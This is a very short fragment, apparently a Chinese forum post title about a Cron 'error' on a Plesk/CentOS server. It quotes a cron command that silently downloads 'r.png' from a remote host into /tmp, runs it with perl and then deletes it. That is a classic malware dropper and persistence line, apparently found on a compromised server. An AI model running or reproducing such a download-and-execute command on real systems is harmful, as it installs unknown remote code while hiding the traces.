 Plesk、Centos 服务器错误：Croncd /tmp;curl -s -O http://.../r.png;perl r.png;rm -fr r.png 